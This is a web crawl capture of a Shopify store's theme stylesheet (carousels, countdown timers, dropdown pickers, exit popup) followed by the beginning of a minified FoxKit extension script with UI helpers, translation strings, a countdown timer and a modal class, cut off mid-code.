    text-align: left;
    z-index: 1;
    transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
    position: absolute;
    content: "";
    bottom: 100%;
    left: 0;
    width: 100%;
    height: 50px;
    pointer-events: none;
    background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
    position: relative;
    margin-right: 15px;
    width: 10px;
    height: 10px;
    transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
    content: "";
    position: absolute;
    background: currentColor;
    transition: transform .2s ease-in-out;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%
}

.expandable-content__toggle-icon::before {
    width: 2px;
    height: 10px
}

.expandable-content__toggle-icon::after {
    width: 10px;
    height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
    transform: rotateZ(90deg)
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.value-picker .icon--nav-triangle-borderless {
    display: none
}

.expandable-content--expandable .expandable-content__toggle {
    visibility: visible;
    opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
    height: 0
}

@media screen and (any-hover:hover) {
    .promo-block__image-wrapper {
        background-position: right calc(100% + 35px)
    }

    .promo-block:hover .promo-block__image-wrapper {
        background-position: right calc(100% + 15px)
    }

    .features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
        transform: scale(1.07)
    }

    .section__action-link:hover {
        transform: translateX(0)
    }

    .section__action-link:hover svg {
        opacity: 1;
        right: 0
    }

    .social-media__item:hover svg {
        opacity: 1
    }

    .social-media__item--facebook:hover svg {
        color: #3b5998
    }

    .social-media__item--twitter:hover svg {
        color: #1da1f2
    }

    .social-media__item--pinterest:hover svg {
        color: #bd081c
    }

    .social-media__item--instagram:hover svg {
        color: #d83776
    }

    .social-media__item--youtube:hover svg {
        color: red
    }

    .social-media__item--tiktok:hover svg {
        color: #fd355a
    }

    .social-media__item--vimeo:hover svg {
        color: #1ab7ea
    }

    .social-media__item--linkedin:hover svg {
        color: #0077b5
    }

    .social-media__item--snapchat:hover svg {
        color: #f5dc30
    }

    .social-media__item--tumblr:hover svg {
        color: #35465c
    }

    .social-media__item--fancy:hover svg {
        color: #494e58
    }

    .social-media__item--rss:hover svg {
        color: #f26522
    }

    .features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
        transform: scale(1.05)
    }

    .expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
        transform: rotateZ(45deg)
    }
}

.menu-item__title {
    margin-bottom: .75em
}

.menu-item__link-item {
    padding: 5px 0
}

.price-range {
    display: block;
    padding: 20px 0
}

.price-range__input {
    flex: 1 0 0;
    min-width: 0
}

.price-range__delimiter {
    margin: 0 12px
}

.price-range__range-group {
    position: relative;
    margin-bottom: 18px
}

.rating {
    display: flex;
    align-items: center;
    vertical-align: bottom;
    line-height: inherit
}

.rating__stars {
    display: grid;
    grid-auto-flow: column;
    grid-column-gap: 2px;
    -moz-column-gap: 2px;
    column-gap: 2px
}

.value-picker-button--pill,
.value-picker__header {
    display: flex;
    border-bottom: 1px solid var(--border-color)
}

.rating__star {
    color: var(--product-review-star-color);
    width: 14px;
    height: 14px
}

.rating__star--empty {
    color: rgba(var(--text-color-rgb), .4)
}

.rating__caption {
    position: relative;
    top: 1px;
    margin-left: 7px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.value-picker-button svg {
    width: 9px;
    height: 7px;
    margin-left: 10px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill {
    position: relative;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 14px 20px;
    text-align: left
}

.value-picker,
.value-picker::before {
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0
}

.value-picker-button--pill svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
    stroke-width: 2px
}

.value-picker {
    bottom: 0;
    z-index: 5;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    transition: visibility .35s ease-in-out
}

.value-picker::before {
    content: "";
    top: 0;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
    transform: translateY(0)
}

.value-picker__inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    transform: translateY(100%);
    transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
    align-items: center;
    justify-content: space-between;
    padding: 17px 20px 16px
}

.value-picker__header .icon--close {
    width: 17px;
    height: 17px;
    color: var(--heading-color)
}

.value-picker__choice-list {
    padding: 15px 0;
    max-height: 430px;
    overflow: auto;
    -ms-scroll-chaining: none;
    overscroll-behavior: none;
    list-style: none
}

.value-picker__choice-item {
    display: block;
    position: relative;
    width: 100%;
    text-align: left;
    padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
    position: absolute;
    width: 13px;
    height: 11px;
    right: 20px;
    top: 17px;
    transform: scale(0);
    transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
    color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
    transform: scale(1)
}

@supports (padding:max(0px)) {
    .value-picker__choice-list {
        max-height: calc(430px + env(safe-area-inset-bottom, 0px) + 15px);
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }
}

@media screen and (max-width:370px) {

    .line-item--stack .line-item__quantity,
    .mini-cart__quantity {
        text-align: center
    }
}

@media screen and (max-width:641px) {

    .product-block-imagem__personalizada,
    .product-block-list__item--content,
    .product-block-list__item--description,
    .product-block-list__item--trust {
        padding: 0 20px
    }

    .product-block-imagem__personalizada .card,
    .product-block-list__item--content .card,
    .product-block-list__item--description .card,
    .product-block-list__item--trust .card {
        border: 1px solid var(--border-color)
    }

    .botao-whatsapp,
    .product-form__add-button,
    .product-form__add-button2,
    .product-form__add-button3 {
        font-size: 14px;
        padding: 0 16px
    }
}

.cd-separator {
    display: inline-block;
    margin: 0 2px;
    font-size: 2.5em;
    font-weight: 700
}

.cd-number {
    font-size: 2.25em;
    font-weight: 700
}

.mini-cart__button-container .button-group {
    flex-direction: column
}

.mini-cart__button-container .button-group button {
    margin: 0 10px
}

.product-block-list__item--info .card {
    border: none;
    padding-top: 6px;
    box-shadow: none
}

.product-form__payment-container .product-form__status-message {
    height: auto;
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, .5);
    z-index: 10;
    position: absolute;
    background: #fff;
    left: 5%;
    width: 90%;
    right: 0;
    border-radius: 10px
}

.discount__percentage {
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    padding: 5px 10px 5px 16px;
    color: #fff;
    font-weight: 600;
    position: relative;
    margin: -35px 0 0
}

.align-price-discount {
    display: inline-flex;
    align-items: center;
    margin-top: 4px
}

.price--highlight {
    margin-right: .3em !important;
    font-weight: var(--text-font-bolder-weight)
}

.product-form .price--compare {
    top: -2px
}

.produto-fotos-zoom-alert {
    position: absolute;
    z-index: 2;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 145px;
    border-radius: 12px;
    background-color: rgba(0, 0, 0, .5);
    text-align: center;
    font-size: 12px;
    color: #fff;
    display: none
}

@media screen and (max-width:1000px) {
    .produto-fotos-zoom-alert {
        display: block
    }

    .slide-button {
        display: none
    }
}

@media screen and (min-width:1000px) {
    .template-password .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .password {
        padding: 40px 0
    }

    .password__footer {
        text-align: left
    }

    .password__footer--with-social {
        display: flex;
        width: 100%;
        justify-content: space-between
    }

    .password__admin-link {
        display: inline-block
    }

    .password__footer-social {
        margin-top: 0
    }

    .carousel.carousel-inner.slick-dotted,
    .faq__group {
        margin-bottom: 0
    }

    .faq__group+.faq__group {
        margin-top: 50px
    }

    .carousel.carousel-inner .carousel-item,
    .product-block-list__item--gallery .card .card__section,
    .product-block-list__item--info .card .card__section {
        padding: 0
    }

    .carrosel-produto .slick-arrow {
        opacity: 0
    }

    .carrosel-produto .slick-arrow.slick-next,
    .carrosel-produto .slick-arrow.slick-prev {
        background-color: rgba(255, 255, 255, .9);
        -webkit-box-shadow: rgba(0, 0, 0, .24) 0 3px 8px;
        box-shadow: rgba(0, 0, 0, .24) 0 3px 8px
    }

    .carrosel-produto .slick-arrow.slick-next:hover,
    .carrosel-produto .slick-arrow.slick-prev:hover {
        background-color: #fff
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow::before,
    .carrosel-produto .slick-arrow::before {
        border-color: rgba(0, 0, 0, .5)
    }

    .carousel.carousel-arrows-circle .slick-arrow:hover::before,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow:hover::before,
    .carrosel-produto .slick-arrow:hover::before {
        border-color: var(--accent-color)
    }

    .carrosel-produto .slick-arrow.slick-prev {
        left: -20px !important
    }

    .carrosel-produto .slick-arrow.slick-next {
        right: -20px !important
    }

    .carrosel-produto:hover .slick-arrow {
        opacity: 1
    }

    .carrosel-produto:hover .slick-arrow.slick-prev {
        left: 15px !important
    }

    .carrosel-produto:hover .slick-arrow.slick-next {
        right: 15px !important
    }

    .carousel .slick-arrow {
        position: absolute;
        z-index: 2;
        top: 0;
        bottom: 0;
        width: 36px;
        font-size: 0;
        color: transparent;
        cursor: pointer;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .carousel .slick-arrow::before {
        content: "";
        position: absolute;
        display: block;
        width: 25px;
        height: 25px;
        border-style: solid;
        border-color: rgba(0, 0, 0, .4);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out
    }

    .carousel .slick-arrow:hover::before {
        border-color: rgba(0, 0, 0, .8)
    }

    .carousel .slick-arrow.slick-disabled {
        cursor: default;
        opacity: 0
    }

    .carousel .slick-arrow.slick-prev {
        left: 0
    }

    .carousel .slick-arrow.slick-prev::before {
        border-width: 2px 0 0 2px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
    }

    .carousel .slick-arrow.slick-next {
        right: 0
    }

    .carousel .slick-arrow.slick-next::before {
        border-width: 2px 2px 0 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg)
    }

    .carousel.carousel-arrows-circle .slick-arrow {
        bottom: 0;
        margin: auto;
        width: 40px !important;
        height: 40px !important;
        border-radius: 50%;
        background-color: rgba(0, 0, 0, .1)
    }

    .carousel.carousel-arrows-circle .slick-arrow:hover {
        background-color: rgba(0, 0, 0, .2)
    }

    .carousel.carousel-arrows-circle .slick-arrow::before {
        width: 15px;
        height: 15px
    }

    .carousel.carousel-arrows-circle .slick-arrow.slick-prev {
        padding-left: 5px
    }

    .carousel.carousel-arrows-circle .slick-arrow.slick-next {
        padding-right: 5px
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-next:hover,
    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-prev:hover {
        -webkit-transform: none;
        transform: none
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-prev {
        left: 10px
    }

    .carousel.carousel-arrows-circle.carousel-inner .slick-arrow.slick-next {
        right: 10px
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-next,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-prev {
        background-color: rgba(255, 255, 255, .5)
    }

    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-next:hover,
    .carousel.carousel-arrows-circle.carousel-white .slick-arrow.slick-prev:hover {
        background-color: rgba(255, 255, 255, .7)
    }

    .carousel.slick-dotted {
        margin-bottom: 30px
    }

    .carousel.carousel-inner .slick-list {
        margin-left: 0;
        width: 100%
    }

    .carousel.carousel-inner .slick-arrow {
        width: 80px;
        -webkit-transition: .2s ease-in;
        transition: .2s ease-in
    }

    @media screen and (min-width:480px)and (max-width:767px) {
        .carousel .slick-arrow {
            width: 24px
        }

        .carousel .slick-arrow::before {
            width: 15px;
            height: 15px
        }

        .carousel.carousel-inner .slick-arrow {
            width: 50px
        }
    }

    @media screen and (max-width:479px) {
        .carousel .slick-arrow {
            width: 24px
        }

        .carousel .slick-arrow::before {
            width: 15px;
            height: 15px
        }

        .carousel.carousel-inner .slick-arrow {
            width: 50px
        }
    }

    .carousel.carousel-inner .slick-arrow.slick-prev:hover {
        -webkit-transform: translateX(-10px);
        transform: translateX(-10px)
    }

    .carousel.carousel-inner .slick-arrow.slick-next:hover {
        -webkit-transform: translateX(10px);
        transform: translateX(10px)
    }

    .carousel.carousel-white .slick-arrow::before {
        border-color: rgba(255, 255, 255, .4)
    }

    .carousel.carousel-white .slick-arrow:hover::before {
        border-color: rgba(255, 255, 255, .8)
    }
}

@media screen and (min-width:641px) {
    .modal--exit-popup {
        height: 100%
    }

    .modal--exit-popup .modal__dialog {
        max-width: 540px;
        padding: 95px 80px 30px
    }

    .exit-popup__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .exit-popup__close svg {
        width: 20px;
        height: 20px
    }

    .exit-popup__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
    }

    .exit-popup__form {
        margin-top: 30px
    }

    .exit-popup__pay-more {
        margin-top: 75px
    }

    .link-search-results:not(:only-child) {
        margin-top: 60px
    }

    .expandable-content__toggle {
        padding-left: 30px;
        padding-right: 30px
    }

    .value-picker::before,
    .value-picker__choice-item.is-selected svg,
    .value-picker__choice-item:hover svg,
    .value-picker__header {
        display: none
    }

    .value-picker-wrapper {
        position: relative
    }

    .value-picker {
        position: absolute;
        width: auto;
        height: auto;
        top: calc(100% + 10px);
        left: auto;
        right: -25px;
        bottom: auto;
        min-width: 160px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
        visibility: hidden;
        opacity: 0;
        transform: scale(.9);
        background: var(--secondary-background);
        color: var(--text-color);
        z-index: 4;
        cursor: auto;
        border-radius: 3px;
        transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
        will-change: transform
    }

    .value-picker[data-picker-position=top] {
        top: auto;
        bottom: calc(100% + 10px)
    }

    .value-picker[aria-hidden=false] {
        visibility: visible;
        opacity: 1;
        transform: scale(1.001);
        transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
    }

    .value-picker .icon--nav-triangle-borderless {
        display: block;
        position: absolute;
        bottom: 100%;
        right: 20px;
        width: 18px;
        height: 8px;
        z-index: 2;
        filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
    }

    .value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
        bottom: auto;
        top: 100%;
        transform: rotateZ(180deg)
    }

    .value-picker__inner {
        position: relative;
        width: auto;
        transform: none !important;
        transition: none;
        border-radius: 3px
    }

    .value-picker__inner--restrict {
        max-height: 300px;
        overflow: auto
    }

    .value-picker__choice-list {
        padding: 15px 0;
        max-height: none;
        white-space: nowrap;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
    }

    .value-picker__choice-item {
        display: block;
        padding: 2px 25px;
        cursor: pointer;
        transition: color .15s ease-in-out, background .15s ease-in-out
    }

    .value-picker__choice-item.is-selected,
    .value-picker__choice-item:hover {
        background: var(--accent-background);
        color: var(--accent-color);
        font-weight: 400
    }

    .value-picker--small {
        min-width: 105px;
        right: -2px
    }

    .value-picker--small .value-picker__choice-list {
        padding: 10px 0;
        font-size: .85rem
    }

    .value-picker--small .value-picker__choice-item {
        padding: 2px 18px
    }

    .value-picker--small .icon--nav-triangle-borderless {
        right: 11px
    }

    .value-picker--auto {
        min-width: 0
    }

    .timer-featured-collection {
        max-width: 1360px;
        margin-left: auto;
        margin-right: auto;
        padding: 0 20px
    }

    .timer-section-content {
        border-radius: 10px;
        justify-content: space-between !important
    }
}

@media screen and (max-width:641px) {
    .mobhide-timer {
        display: none
    }
}

.timer-section-content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
    align-content: center;
    width: 100%;
    height: 70px;
    padding: 0 20px;
    margin-bottom: 20px
}

.collection-timer-block {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%
}

.collection-timer-numbers {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
    font-size: 16px
}

.collection-timer-numbers div span {
    display: block;
    font-size: 20px;
    line-height: 10px;
    font-weight: 800;
    color: #fff
}

.collection-timer span {
    font-weight: 800;
    line-height: 1rem;
    color: #fff
}

.collection-timer-dias {
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center
}

.colecao-eyAEVE,
.colecao-keGPiK {
    -webkit-box-align: center;
    width: 100%
}

.colecao-timer-block,
.collection-timer-content-block {
    position: relative;
    padding: 0 4px
}

.collection-timer-content-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: -2px
}

.colecao-keGPiK {
    display: flex;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    margin: 10px 0 0
}

.colecao-dJDCfE,
.colecao-eyAEVE,
.colecao-kAtFBN {
    height: 100%;
    display: flex
}

.colecao-eyAEVE {
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    background: #fff;
    border-radius: 6px;
    overflow: hidden
}

.colecao-dJDCfE {
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    width: 4.125rem
}

.colecao-kAtFBN {
    font-size: .625rem;
    line-height: .875rem;
    font-weight: 400;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    background: 0 0
}

.colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800
}

.colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem
}

.colecao-timer-dias {
    background: #fff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center
}

.colecao-timer {
    display: block;
    margin: -2px 0 0
}

.colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center
}

.colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0
}

@media (max-width:1250px) {
    .colecao-kAtFBN {
        font-size: 9px
    }

    .colecao-kAtFBN div span {
        font-size: 10px
    }

    .colecao-timer-dias {
        padding: 0
    }

    .colecao-timer-block {
        padding: 0 1px 0 3px
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/vendor.js
body_size: 3110
content:
(()=>{var t={457:(t,e,i)=>{"use strict";i.d(e,{Z:()=>o});i(422);const o=new class{constructor(){return this.component=this.component.bind(this),this.component}component(t,e,...i){if("function"==typeof t)return t({...e,children:i});i&&(i=i.filter(t=>null!==t)),e&&(e.class&&(e.className=e.class),delete e.children);let o="fragment"!==t?function(t,e){e=e||{};let i=document.createElement(t);try{i=Object.assign(i,e)}catch{const t=Object.keys(e);for(let o=0;o<t.length;o++)"dataSet"!==e[o]&&i.setAttribute(t[o],e[t[o]])}return i}(t,e):document.createDocumentFragment();if(-1!==["svg","path","rect","text","circle","g"].indexOf(t)){o=document.createElementNS("http://www.w3.org/2000/svg",t);for(const t in e){const i="className"===t?"class":t;o.setAttribute(i,e[t])}}for(const t of i)Array.isArray(t)?o.append(...t):o.append(t);if(e?.dataSet)for(const t in e.dataSet)Object.prototype.hasOwnProperty.call(e.dataSet,t)&&(o.dataset[t]=e.dataSet[t]);return e&&!window.__aleartedJSXData&&Object.keys(e).find(t=>t.match(/^data-/))&&(alert("Do not use data-* in your JSX component! Use dataSet instead!! - Check the console.trace for more info"),window.__aleartedJSXData=!0),e?.ref&&("function"==typeof e.ref?e.ref(o):e.ref=o),e?.on&&Object.entries(e.on).forEach(([t,e])=>{o.addEventListener(t,e)}),e?.style&&Object.entries(e.style).forEach(([t,e])=>{o.style.setProperty(t,e)}),o}}},422:()=>{!function(){function t(){var t=Array.prototype.slice.call(arguments),e=document.createDocumentFragment();t.forEach(function(t){var i=t instanceof Node;e.appendChild(i?t:document.createTextNode(String(t)))}),this.appendChild(e)}[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(e){e.hasOwnProperty("append")||Object.defineProperty(e,"append",{configurable:!0,enumerable:!0,writable:!0,value:t})})}()}},e={};function i(o){var s=e[o];if(void 0!==s)return s.exports;var n=e[o]={exports:{}};return t[o](n,n.exports,i),n.exports}i.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return i.d(e,{a:e}),e},i.d=(t,e)=>{for(var o in e)i.o(e,o)&&!i.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e){var i=function(e,i){if("object"!=t(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,i||"default");if("object"!=t(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===i?String:Number)(e)}(e,"string");return"symbol"==t(i)?i:i+""}function o(t,i,o){return(i=e(i))in t?Object.defineProperty(t,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[i]=o,t}const s=window.__i18n||new class{constructor(){o(this,"shop_locale",Shopify.locale||"en"),o(this,"locales",{default:{date_format:"MM/dd/yyyy",add_button:"Add",added_button:"Added",bundle_button:"Add selected item(s)",bundle_saved:"Saved",bundle_select:"Select",bundle_selected:"Selected",bundle_this_item:"This item",bundle_total:"Total price",checkout:"Checkout",discount_summary:"You will get <strong>{discount_value} OFF</strong> on each product",discount_title:"SPECIAL OFFER",free:"FREE",incart_title:'Customers also bought with "{product_title}"',prepurchase_added:"You just added",prepurchase_title:'Frequently bought with "{product_title}"',qty_discount_note:"on each product",qty_discount_title:"{item_count} item(s) get {discount_value} OFF",sizechart_button:"Size chart",field_name:"Enter your name",field_email:"Enter your email",field_birthday:"Date of birth",discount_noti:"* Discount will be calculated and applied at checkout",fox_discount_noti:"* You are entitled to 1 discount offer of <span>{price}</span> (<span>{discount_title}</span>). This offer <b>can't be combined</b> with any other discount you add here!",bis_open:"Notify me when available",bis_heading:"Back in stock alert 📬",bis_desc:"We will send you a notification as soon as this product is available again.",bis_submit:"Notify me",bis_email:"Your email",bis_name:"Your name",bis_phone:"Your phone number",bis_note:"Your note",bis_signup:"Email me with news and offers",bis_thankyou:"Thank you! We'll send you an email when this product is available!",preorder_button:"Pre-order",preorder_badge:"Pre-Order",preorder_discount_title:"🎁 Preorder now to get <strong>{discount_value} OFF</strong>",preorder_shipping_note:"🚚 Item will be delivered on or before <strong>{eta}</strong>",preorder_end_note:"🔥 Preorder will end at <strong>{end_time}</strong>",add_to_cart_button:"Add to cart",required_fields:"Please fill all the required fields(*) before Add to cart!",bundle_items_added:"The products in the bundle are added to the cart.",bundle_warning:"Add at least 1 item to build your bundle",item_added_to_cart:"{product_title} is added to cart!",view_cart:"View cart",shipping_label:"Shipping",email_used:"Email has already been used!",copied_button:"Copied",copy_button:"Copy",missing_fields:"Please fill all the required fields(*)",invalid_email:"Email is not valid"}}),o(this,"tr",(t,e={})=>{const{locales:i,shop_locale:o}=this;let s=i[o]?.[t]||i.default[t]||`Foxkit: translation missing for ${t}!`;return Object.keys(e).length&&Object.entries(e).forEach(([t,e])=>s=s.replace(`{${t}}`,e)),s}),o(this,"transPlugin",({configs:t={},key:e,_params:i={},defaultValue:o})=>{const{locales:s}=t,[n,r]=e?.split(".")??[];let a;a=r||"number"==typeof r?s?.[n]?.[r]||o||t[n]?.[r]:s?.[n]||o||t[n];return Object.keys(i).length&&Object.entries(i).forEach(([t,e])=>{const i=new RegExp(`{s*${t}s*}`,"g");a=a.replace(i,e)}),a}),o(this,"setLocales",(t,e)=>{this.locales[t]=e})}};window.__i18n=window.__i18n||s;const n=class{constructor(t,e,i,o={}){this.times=["day","hour","min","sec"],this.selectors={day:"[data-countdown-day]",hour:"[data-countdown-hrs]",min:"[data-countdown-min]",sec:"[data-countdown-sec]"},this.DAY_IN_MS=864e5,this.HOUR_IN_MS=36e5,this.MIN_IN_MS=6e4,this.container=t,this.startTime=e,this.savedStartTime=e,this.endTime=i,this.options=Object.assign({},{addZeroPrefix:!0,loop:!1,callback:()=>{}},o),this.intervalTime=1e3,this.timer=null,this.domNodes=window.FoxKitV2.Utils.queryDomNodes(this.selectors,t),this.start(),this.initUnitLabel()}initUnitLabel(){const t={day:"Days",hour:"Hrs",min:"Mins",sec:"Secs"};for(const e in this.domNodes){if(!this.domNodes[e])continue;const i=this.domNodes[e].closest(".time-block");if(i){const o=i.querySelector(".time-unit");o&&(o.textContent=window.__i18n.transPlugin({configs:this.container.config,key:`time_unit_${e}`})||t[e])}}}start(){this.timer=setInterval(()=>{this.startTime>this.endTime?this.stop():this.update()},this.intervalTime),this.container.removeAttribute("hidden")}update(){const t=this.format(this.endTime-this.startTime);this.times.forEach(e=>{this.domNodes[e]&&(this.domNodes[e].textContent=this.addZeroPrefix(t[e]))}),this.startTime+=this.intervalTime}stop(){clearInterval(this.timer),this.options.loop?(this.startTime=this.savedStartTime,this.start()):(this.timer=null,this.options.callback())}clear(){clearInterval(this.timer),this.timer=null,this.startTime=this.savedStartTime,this.times.forEach(t=>{this.domNodes[t]&&(this.domNodes[t].textContent="00")})}addZeroPrefix(t){return this.options.addZeroPrefix&&t<10?`0${t}`:t.toString()}format(t){return{day:Math.floor(t/this.DAY_IN_MS),hour:Math.floor(t/this.HOUR_IN_MS)%24,min:Math.floor(t/this.MIN_IN_MS)%60,sec:Math.floor(t/1e3)%60}}};var r=i(457).Z;function a({type:t,message:e,onclick:i,sticky:o}){let s;return"warning"===t?s=r("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M9.172 16.172a4 4 0 015.656 0M9 10h.01M15 10h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"})):"success"===t&&(s=r("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},r("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M14.828 14.828a4 4 0 01-5.656 0M9 10h.01M15 10h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"}))),r("div",{className:`foxkit-notification ${t} ${o?"foxkit-notification--sticky":null}`,onclick:i},s,r("div",{className:"foxkit-notification__message"},e))}var l=i(457).Z;var d=i(457).Z;function c({wrapper_class:t=""}){return d("div",{className:`foxkit-modal foxkit-modal__wrapper ${t}`},d("div",{className:"foxkit-modal__content foxkit-scroll--vertical"},d("button",{className:"foxkit-modal__close"},d("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},d("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M6 18L18 6M6 6l12 12"}))),d("div",{className:"foxkit-modal__content-inner"})))}var h=i(457).Z;const u=class{constructor(t){o(this,"init",()=>{FoxKitV2.Utils.addEventDelegate({selector:".foxkit-modal__wrapper",handler:t=>{(t?.target===this.modal||t?.target?.closest(".foxkit-modal__close"))&&this.close(t)}})}),o(this,"setSizes",(t="")=>{this.resetSize(),this.sizes=t,t.split(" ").forEach(t=>{this.modalContent?.classList?.add(t)})}),o(this,"setWidth",t=>{this.modalContent.style.width=t}),o(this,"resetSize",()=>{this.sizes&&(this.sizes.split(" ").forEach(t=>{this.modalContent?.classList?.remove(t)}),this.sizes="")}),o(this,"appendChild",t=>{this?.modalContentInner?.appendChild(t),this.children=t}),o(this,"removeChild",()=>{this?.children?.remove()}),o(this,"open",()=>{document.documentElement.classList.add("prevent-scroll"),document.body.appendChild(this.modal),setTimeout(()=>this.modal.classList.add("is-open")),window.addEventListener("keydown",this.handleKeyDown)}),o(this,"close",t=>{t?.preventDefault(),this.modal.classList.remove("is-open"),window.removeEventListener("keydown",this.handleKeyDown),setTimeout(()=>{this.modal.remove(),this.removeChild(),this.resetSize(),this.modalContent.style.removeProperty("width"),document.documentElement.classList.remove("prevent-scroll")},this.transitionDuration)}),o(this,"handleKeyDown",t=>{27===t.keyCode&&this.close()}),this.modal=h(c,{wrapper_class:t||void 0}),this.modalContent=this.modal?.querySelector(".foxkit-modal__content"),this.modalContentInner=this.modal?.querySelector(".foxkit-modal__content-inner"),this.transitionDuration=200,this.init()}};window.FoxKitModules={CountdownTimer:n,Notification:new 